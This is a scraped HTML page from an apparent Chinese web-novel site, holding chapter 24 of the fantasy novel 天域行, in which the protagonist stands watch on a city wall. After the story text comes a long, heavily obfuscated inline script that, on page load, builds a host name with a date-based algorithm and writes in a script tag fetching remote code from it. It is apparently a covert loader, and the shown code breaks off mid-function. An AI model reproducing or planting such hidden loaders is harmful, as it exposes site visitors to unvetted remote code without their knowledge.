

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gkkgo.com/book/4215/285194.html
body_size: 14892
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第24章 巡守_天域行_好版主</title>
    <meta name="keywords" content="第24章 巡守,天域行,四方守士" />
    <meta name="description" content="好版主提供天域行第24章 巡守最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第24章 巡守&nbsp;&nbsp;四方守士</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/4215/285193.html">上一章</a>        

        <a href="/books/4215/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/4215/285195.html">下一章</a>
                        </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 天未亮，吴元便叫上李澜清，他们小队今天的任务是在南城墙驻守。cao场上已集结数百人，都是去执行各自小队的任务。九人迅速集结完毕，由老郭领头，列队直奔南城墙而去。总营就在城南，离城墙不远。小队沿着城墙脚的道路，很快就到了上城墙的台阶下。李澜清还记得初见城墙的震撼，能登上城头一观，心情难免兴奋。以前独自在小院中养伤时，他便经常观察城墙，想象着上面的风景。城墙边的道路是百川军专用道路，城墙上面更是只有百川军可以上去。临川城大部分人一辈子也未得见城墙上面是什么样。顺着倾斜的线条般的城梯拾级而上，到得顶端时，冷风呼啸，出现一丝曙光。临川城内冒着零星的微光，那是勤恳的人开始一天的劳作；北面有一条银带，鳞光闪闪，是奔流的川河；更远处尽是朦朦胧胧，掩藏在混沌中。李澜清感觉此刻的临川城像一口静止不动的深渊，他努力朝城西望去，想要找到心中那座小院。“老郭，你们可算来了。这一夜真不好受，后面交给你们了。”这支小队与老郭等人同属一个尉队，有十二个人。与老郭交接后，他们迅速列队，下了城墙。“两人一组，去各自的位置。”李澜清还是与吴元一组，两人走到城墙外侧，正对着百川山脉。“吴大哥，我们要做些什么？”“没什么事，注意山林间的动静即可。偶尔会有源兽游荡出来，发现了要立马警示。”天光绽放，各种景色尽收眼底。城墙上设置着许多墙堡，还有大量的常年不用老化的守城器械，不少地方长出青苔，墙面裂开、脱落的地方也有许多。极目望去，连绵不尽的百川山脉宁静壮美，近处是浓郁的绿色，最远处化作茫茫白色；山脉自西向东，弯延盘卧，似一条巨龙，临川城不过是它身下的一粒沙子。远处的山林中，脚下的城中，川河对岸的平原上都升起袅袅炊烟，青色的烟柱为这壮美的画卷再添一抹色彩。</p><p> 城中人影往来，川河上帆船竟流，天空中群鸟飞舞。壮美的风景印在李澜清眼中，他心中不可遏制地涌出一股冲动，血液如川河奔腾。王铁说过他心中没有追求，修行没有目标，这一刻他心中隐隐明白了想要的是什么，是一种迫不及待想要见识这广袤世界壮阔风景的心情。“森罗天域”李澜清低喃一声，心中下定决心走出临川城，游历森罗天域。“澜清兄弟，你说什么？”“没什么。吴大哥，给我说说临川城的来历。”两人如立在城头的标枪，任由大风拍面。“临川城建城快五百年了。前身是附近最大的村落，人越聚越多，后面是由乌江城协助修筑这道城墙防御兽潮。我们脚下的南城墙最高，向东西两面逐渐降低。因为南城墙直面百川山脉，是以前防御的重心，所以总营也设在城南。兽潮已有一百多年未出现，城墙上面的伤痕都是以前留下的。临川城的百川军以前可是有数万人，城中的大族要随时听从百川军召唤，现在没法比了。这些也是前人告诉我的。”“我们的驻守区域有哪些？”“城墙共有八十里长，需要十支小队在上面驻守，城内不同区域巡逻的小队需要十支，三面城门各需一支小队，北面码头需两支小队，在川河对面驻守也需十支小队。这些地点每个小队轮流去，还有一些不固定地点的外派任务。每支小队驻扎期间，遇到源兽、盗匪虽有伤亡，但也是立功的机会，如果逃跑就地处死。不用一直站着，可沿城墙巡视，我们来回走走。”两人来回走动，保持身形，前后交谈，没多久便无话可说。巡守半天的时间，天黑才会有小队来替换他们。没多久一场大雨来临，直到老郭收队回总营也未停。</p>        <!-- <p class="chapter-page-info">第24章 巡守（1 / 1）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('4215','天域行','285194','第24章 巡守')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var 